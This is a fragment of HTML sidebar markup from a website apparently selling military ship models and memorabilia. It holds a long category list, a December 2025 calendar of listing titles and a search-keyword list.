	<li class="cat-item cat-item-363"><a href="https://militaryboatsonline.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://militaryboatsonline.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://militaryboatsonline.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://militaryboatsonline.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://militaryboatsonline.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://militaryboatsonline.com/category/sussex/" >sussex</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://militaryboatsonline.com/category/swanson/" >swanson</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://militaryboatsonline.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://militaryboatsonline.com/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://militaryboatsonline.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://militaryboatsonline.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://militaryboatsonline.com/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://militaryboatsonline.com/category/takao-class/" >takao-class</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://militaryboatsonline.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://militaryboatsonline.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://militaryboatsonline.com/category/takom/" >takom</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://militaryboatsonline.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://militaryboatsonline.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://militaryboatsonline.com/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://militaryboatsonline.com/category/targa/" >targa</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://militaryboatsonline.com/category/taro/" >taro</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://militaryboatsonline.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://militaryboatsonline.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://militaryboatsonline.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://militaryboatsonline.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://militaryboatsonline.com/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://militaryboatsonline.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://militaryboatsonline.com/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://militaryboatsonline.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://militaryboatsonline.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://militaryboatsonline.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://militaryboatsonline.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://militaryboatsonline.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://militaryboatsonline.com/category/thresher/" >thresher</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://militaryboatsonline.com/category/thuban/" >thuban</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://militaryboatsonline.com/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://militaryboatsonline.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://militaryboatsonline.com/category/tirpitz/" >tirpitz</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://militaryboatsonline.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://militaryboatsonline.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://militaryboatsonline.com/category/todd-bath/" >todd-bath</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://militaryboatsonline.com/category/toledo/" >toledo</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://militaryboatsonline.com/category/tomich/" >tomich</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://militaryboatsonline.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://militaryboatsonline.com/category/topeka/" >topeka</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://militaryboatsonline.com/category/topping/" >topping</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://militaryboatsonline.com/category/torpedo/" >torpedo</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://militaryboatsonline.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://militaryboatsonline.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://militaryboatsonline.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://militaryboatsonline.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://militaryboatsonline.com/category/transvaal/" >transvaal</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://militaryboatsonline.com/category/trathen/" >trathen</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://militaryboatsonline.com/category/trepang/" >trepang</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://militaryboatsonline.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://militaryboatsonline.com/category/trieste/" >trieste</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://militaryboatsonline.com/category/tripoli/" >tripoli</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://militaryboatsonline.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://militaryboatsonline.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://militaryboatsonline.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://militaryboatsonline.com/category/trp05369/" >trp05369</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://militaryboatsonline.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://militaryboatsonline.com/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://militaryboatsonline.com/category/tsar/" >tsar</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://militaryboatsonline.com/category/tsunami/" >tsunami</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://militaryboatsonline.com/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://militaryboatsonline.com/category/tugboat/" >tugboat</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://militaryboatsonline.com/category/tunny/" >tunny</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://militaryboatsonline.com/category/turbines/" >turbines</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://militaryboatsonline.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://militaryboatsonline.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://militaryboatsonline.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://militaryboatsonline.com/category/tyne/" >tyne</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://militaryboatsonline.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://militaryboatsonline.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://militaryboatsonline.com/category/typhoon/" >typhoon</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://militaryboatsonline.com/category/u-boat/" >u-boat</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://militaryboatsonline.com/category/u-who/" >u-who</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://militaryboatsonline.com/category/u268/" >u268</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://militaryboatsonline.com/category/u575/" >u575</a>
</li>
	<li class="cat-item cat-item-7693"><a href="https://militaryboatsonline.com/category/u921/" >u921</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://militaryboatsonline.com/category/u995/" >u995</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://militaryboatsonline.com/category/u999/" >u999</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://militaryboatsonline.com/category/ucss/" >ucss</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://militaryboatsonline.com/category/udaloy/" >udaloy</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://militaryboatsonline.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://militaryboatsonline.com/category/uline/" >uline</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://militaryboatsonline.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://militaryboatsonline.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://militaryboatsonline.com/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://militaryboatsonline.com/category/ulysses/" >ulysses</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://militaryboatsonline.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://militaryboatsonline.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://militaryboatsonline.com/category/undocumented/" >undocumented</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://militaryboatsonline.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://militaryboatsonline.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://militaryboatsonline.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://militaryboatsonline.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://militaryboatsonline.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://militaryboatsonline.com/category/unpolished/" >unpolished</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://militaryboatsonline.com/category/unsn/" >unsn</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://militaryboatsonline.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://militaryboatsonline.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://militaryboatsonline.com/category/urbex/" >urbex</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://militaryboatsonline.com/category/uruguay/" >uruguay</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://militaryboatsonline.com/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://militaryboatsonline.com/category/uscgc/" >uscgc</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://militaryboatsonline.com/category/uslhs/" >uslhs</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://militaryboatsonline.com/category/uslht/" >uslht</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://militaryboatsonline.com/category/usnavy/" >usnavy</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://militaryboatsonline.com/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://militaryboatsonline.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://militaryboatsonline.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://militaryboatsonline.com/category/utb-41/" >utb-41</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://militaryboatsonline.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://militaryboatsonline.com/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://militaryboatsonline.com/category/varyag/" >varyag</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://militaryboatsonline.com/category/vasa/" >vasa</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://militaryboatsonline.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://militaryboatsonline.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://militaryboatsonline.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://militaryboatsonline.com/category/veryfire/" >veryfire</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://militaryboatsonline.com/category/vesole/" >vesole</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://militaryboatsonline.com/category/vessels/" >vessels</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://militaryboatsonline.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://militaryboatsonline.com/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://militaryboatsonline.com/category/vicksburg/" >vicksburg</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://militaryboatsonline.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://militaryboatsonline.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://militaryboatsonline.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://militaryboatsonline.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://militaryboatsonline.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://militaryboatsonline.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://militaryboatsonline.com/category/vintage1959/" >vintage1959</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://militaryboatsonline.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://militaryboatsonline.com/category/viribus/" >viribus</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://militaryboatsonline.com/category/visby/" >visby</a>
</li>
	<li class="cat-item cat-item-7791"><a href="https://militaryboatsonline.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://militaryboatsonline.com/category/vistal/" >vistal</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://militaryboatsonline.com/category/vitage/" >vitage</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://militaryboatsonline.com/category/voll/" >voll</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://militaryboatsonline.com/category/volume/" >volume</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://militaryboatsonline.com/category/vostok/" >vostok</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://militaryboatsonline.com/category/vp-94/" >vp-94</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://militaryboatsonline.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-6979"><a href="https://militaryboatsonline.com/category/wackiest/" >wackiest</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://militaryboatsonline.com/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://militaryboatsonline.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://militaryboatsonline.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://militaryboatsonline.com/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://militaryboatsonline.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://militaryboatsonline.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://militaryboatsonline.com/category/warship/" >warship</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://militaryboatsonline.com/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://militaryboatsonline.com/category/wasa/" >wasa</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://militaryboatsonline.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://militaryboatsonline.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://militaryboatsonline.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://militaryboatsonline.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://militaryboatsonline.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://militaryboatsonline.com/category/watercraft/" >watercraft</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://militaryboatsonline.com/category/waterline/" >waterline</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://militaryboatsonline.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://militaryboatsonline.com/category/weapons/" >weapons</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://militaryboatsonline.com/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://militaryboatsonline.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://militaryboatsonline.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://militaryboatsonline.com/category/wenatchee/" >wenatchee</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://militaryboatsonline.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://militaryboatsonline.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://militaryboatsonline.com/category/whoops/" >whoops</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://militaryboatsonline.com/category/wien/" >wien</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://militaryboatsonline.com/category/wilhelmsen/" >wilhelmsen</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://militaryboatsonline.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://militaryboatsonline.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://militaryboatsonline.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://militaryboatsonline.com/category/withbook/" >withbook</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://militaryboatsonline.com/category/wollensak/" >wollensak</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://militaryboatsonline.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://militaryboatsonline.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://militaryboatsonline.com/category/woodcopper/" >woodcopper</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://militaryboatsonline.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://militaryboatsonline.com/category/worden/" >worden</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://militaryboatsonline.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://militaryboatsonline.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://militaryboatsonline.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://militaryboatsonline.com/category/ww2us/" >ww2us</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://militaryboatsonline.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://militaryboatsonline.com/category/wwii-kw/" >wwii-kw</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://militaryboatsonline.com/category/yahoo/" >yahoo</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://militaryboatsonline.com/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://militaryboatsonline.com/category/yangtze/" >yangtze</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://militaryboatsonline.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://militaryboatsonline.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-7724"><a href="https://militaryboatsonline.com/category/yards/" >yards</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://militaryboatsonline.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://militaryboatsonline.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://militaryboatsonline.com/category/yoon/" >yoon</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://militaryboatsonline.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://militaryboatsonline.com/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://militaryboatsonline.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://militaryboatsonline.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://militaryboatsonline.com/category/zeven/" >zeven</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://militaryboatsonline.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://militaryboatsonline.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget widget_calendar"><h3 class="widgettitle">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://militaryboatsonline.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://militaryboatsonline.com/2025/12/01/" title="Tamiya 1/25 German Heavy Tank Tiger I Display Model Kit Set Unassembled Japan JP
1700 USS Enterprise CV-6 US Navy Aircraft Carrier 1942 Ship Model Collection">1</a></td><td><a href="https://militaryboatsonline.com/2025/12/02/" title="CSS H. L. Hunley Submarine Civil War Desk Top Display 1/24 SC Ship Boat Model
U S Military Carries Out Strike On Alleged Drug Boat With Ties To Tren De Aragua">2</a></td><td><a href="https://militaryboatsonline.com/2025/12/03/" title="WW2 German Kriegsmarine Kieninger &amp; Obergfell U-BOAT &amp; SHIP CLOCK VERY NICE
USN USS Seahorse SS-304 Gato Class WW2 Attack Submarine Desk Sub 1/287 SC Model">3</a></td><td><a href="https://militaryboatsonline.com/2025/12/04/" title="SS Kronprintz Wilhelm 1910 HANDDRAWN Ship Route MAP BremenGermany NY LloydBremen
U995 Viking ship 1943-45 U-boat WW2 German ring naval submarine U-Boot 1945 Army">4</a></td><td><a href="https://militaryboatsonline.com/2025/12/05/" title="USS Parche SSN-683 Submarine Model, US Navy, Scale Model, Mahogany, Sturgeon
Top 10 Most Powerful Warships Of The U S Navy">5</a></td><td><a href="https://militaryboatsonline.com/2025/12/06/" title="British Royal Navy HMS Hood Battlecruiser WWII Desk Display 1/350 SC Ship Model
CSS H. L. Hunley Submarine Civil War Desk Top Display 1/24 SC Ship Boat Model">6</a></td><td><a href="https://militaryboatsonline.com/2025/12/07/" title="USN USS Seahorse SS-304 Gato Class WW2 Attack Submarine Desk Sub 1/287 SC Model
1956 USS Randall This is the Ship I Sailed On Original envelope &amp; letter home">7</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2025/12/08/" title="Medium Display Case 32.75 X 11.25 X 12.50 Desk Top Display XX Ship Boat Model
Forces of Valor Germany Bismarck battleship Series 1/700 diecast model ship">8</a></td><td><a href="https://militaryboatsonline.com/2025/12/09/" title="Sanitaire SC3683D Canister Vacuum, Red 19.2 x 17.75 x 11.3 inches Fast Ship
Argentina S Navy Aircraft Face Off With China S 380 Fishing Ships In A Night Standoff">9</a></td><td><a href="https://militaryboatsonline.com/2025/12/10/" title="US Navy Ohio Class SSBN Nuclear Desk Display Missile Submarine 1/350 XX Model
USS Casimir Pulaski SSBN-633 Submarine Model, Navy, 20 inch, James Madison Class">10</a></td><td><a href="https://militaryboatsonline.com/2025/12/11/" title="Kriegsmarine U 591 Eagle head U-boat WW2 German ring naval submarine U-Boot Navy
CSS Virginia Ironclad Warship Civil War Desk Display 1/137 Ship Boat SC Model">11</a></td><td><a href="https://militaryboatsonline.com/2025/12/12/" title="USS Constitution A Timeless America&#8217;s Historic Warship Masterpiece Ship Model
China S Aerospace Disaster Exposed From Rockets To Spacecraft All Built Like Tofu">12</a></td><td><a href="https://militaryboatsonline.com/2025/12/13/" title="USS Gato SSN-615 Submarine Model, US Navy, Scale Model, Mahogany, Permit Class
USS Groton (SSN-694) Submarine Model">13</a></td><td><a href="https://militaryboatsonline.com/2025/12/14/" title="VINTAGE NAUTICAL METAL PLAQUE AUWE British Admiralty Underwater Establishment
USS Dace SSN-607 Submarine Model, US Navy, Scale Model, Mahogany, Permit Class">14</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2025/12/15/" title="H. M. S. Victory Horatio Nelson 1905 Pin Blended Ship&#8217;s Copper &amp; 2 Tobacco Cards
USN LCVP Higgins Boat D-Day Landing Craft Ramp Opens Desk Top 1/24 WW2 SC Model">15</a></td><td><a href="https://militaryboatsonline.com/2025/12/16/" title="I Visited The Most Overpowered Us Navy Warship
Daeyang Dr04 Electric Rudder Angle Indicator Vintage Ts5n2e11">16</a></td><td><a href="https://militaryboatsonline.com/2025/12/17/" title="USS Pollack SSN-603 Submarine Model, US Navy, Scale Model, Mahogany, Permit Class
1960s USS Hancock Photographs US Navy Aircraft Carrier Ship Vietnam War">17</a></td><td><a href="https://militaryboatsonline.com/2025/12/18/" title="USS Baltimore (SSN-704) Flt I Submarine Model, Navy, Scale Model, Mahogany, 20
British Royal Navy T-Class Triton Submarine Desk Top Sub 1/140 WW2 SC Model">18</a></td><td><a href="https://militaryboatsonline.com/2025/12/19/" title="IDEALSPATEN Made in Germany Since 1899 Panzer Field Shovel Historical G
CSS H. L. Hunley Submarine Civil War Desk Top Display 1/24 SC Ship Boat Model">19</a></td><td><a href="https://militaryboatsonline.com/2025/12/20/" title="USS KITTY HAWK CV-63 1/350 ship Trumpeter model kit 05619
Russian Navy Sovremenny Class Missile Destroyer Desk Display Ship 1/192 SC Model">20</a></td><td><a href="https://militaryboatsonline.com/2025/12/21/" title="13&#215;17 SHIPWRECK OF THE USS MAINE BATTLESHIP BOARD PHOTO HAVANA
Vintage World War II Dobbie McInnes Ships Depthometer With Original Wooden Case">21</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2025/12/22/" title="UNITED BOAT CITY ISLAND NY Old Sign Plate BUILT FOR TRANSPORTATION CORPS US ARMY
Naval Submarine Fleet Missile Set Model CSFMT Desk Replica Mahogany">22</a></td><td><a href="https://militaryboatsonline.com/2025/12/23/" title="CSS Virginia Ironclad Warship Civil War Desk Display 1/137 Ship Boat SC Model
Military Experts React To New Trump Class Battleships">23</a></td><td><a href="https://militaryboatsonline.com/2025/12/24/" title="So They Re Building New Battleships
USS Hampton SSN-767 (Black Hull) Submarine Model">24</a></td><td id="today"><a href="https://militaryboatsonline.com/2025/12/25/" title="1935 Admiralty Review Fleet Spithead Ships Program Map King George V England Uk">25</a></td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widgettitle">Search Keywords</h3><ul><li><a href="https://militaryboatsonline.com/2021/04/wwii-usmc-raider-usn-uss-nautilus-argonaut-makin-raid-ready-room-flag-3/" title="sos wwii marine raider pack for sale">sos wwii marine raider pack for sale</a></li><li><a href="https://militaryboatsonline.com/2015/12/vietnam-war-pbr-riverboat-us-navy-display-mahogany-wood-custom-model-boat/" title="pbr boat display">pbr boat display</a></li><li><a href="https://militaryboatsonline.com/2015/11/u-s-s-north-carolina-bb-55-vintage-warship-model-scratch-built-original-hi-qual/" title="north carolina class battleship model">north carolina class battleship model</a></li><li><a href="https://militaryboatsonline.com/2024/05/uss-belleau-wood-lha-3-24-inch-model-navy-scale-model-mahogany-tarawa-class/" title="HC-9 Protectors USS Bella Woodd">HC-9 Protectors USS Bella Woodd</a></li><li><a href="https://militaryboatsonline.com/2018/11/cb90-combat-boat-light-weight-high-speed-agile-and-extremely-dangerous/" title="hurryehl">hurryehl</a></li><li><a href="https://militaryboatsonline.com/2015/08/private-security-contractors-unload-on-somali-pirates-trying-to-hijack-a-ship/" title="militaryboatsonline">militaryboatsonline</a></li><li><a href="https://militaryboatsonline.com/2022/12/new-trumpeter-models-03705-1200-uss-missouri-bb63-big-mo-battleship-model-kit/" title="types of float planes on uss missouri battleship">types of float planes on uss missouri battleship</a></li><li><a href="https://militaryboatsonline.com/2021/06/h-m-s-intrepid-l11-royal-navy-captain-william-p-smyth-bureau-mahogany-leather/" title="https://militaryboatsonline com/2021/06/h-m-s-intrepid-l11-royal-navy-captain-william-p-smyth-bureau-mahogany-leather/">https://militaryboatsonline com/2021/06/h-m-s-intrepid-l11-royal-navy-captain-william-p-smyth-bureau-mahogany-leather/</a></li><li><a 